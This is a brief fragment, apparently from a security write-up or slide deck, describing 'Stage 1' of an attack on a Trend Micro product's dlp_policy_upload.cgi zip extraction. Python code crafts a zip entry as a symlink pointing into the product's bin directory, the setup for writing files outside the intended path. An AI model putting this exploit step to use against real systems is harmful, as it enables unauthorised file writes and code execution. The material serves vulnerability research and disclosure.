 dlp_policy_upload.cgi zip extraction
Stage 1 – Upload the 1st zip to create the symlink
zi = zipfile.ZipInfo()
zi.filename = u'si'
zi.external_attr |= 0120000 << 16L
zi.compress_type = zipfile.ZIP_STORED
z.writestr(zi,
"/opt/TrendMicro/MinorityReport/bin/")
96
 